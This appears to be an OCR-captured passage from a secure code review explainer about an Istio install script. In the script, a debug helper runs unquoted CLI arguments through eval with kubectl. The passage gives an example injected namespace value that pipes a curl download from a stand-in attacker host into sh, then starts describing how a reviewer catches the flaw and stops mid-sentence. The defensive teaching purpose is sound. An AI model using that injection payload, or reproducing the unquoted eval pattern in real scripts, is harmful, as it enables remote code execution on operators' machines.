
a CNCF install script
A team updates their Istio installer. A debug helper
takes a namespace argument and drops it into a
shell command without quotes:
debug_pod() {

   eval kubectl get pod $1 -n $2 -o yaml

The library is sourced by every install script, and $1
and $2 flow from CLI flags. A namespace value of
default; curl evil.com/x | sh is now an RCE on the
operator's machine.
How an expert reviewer catches it?
Shell PRs need to be read across files. Walk the
source chain, find the helper that takes $1 as a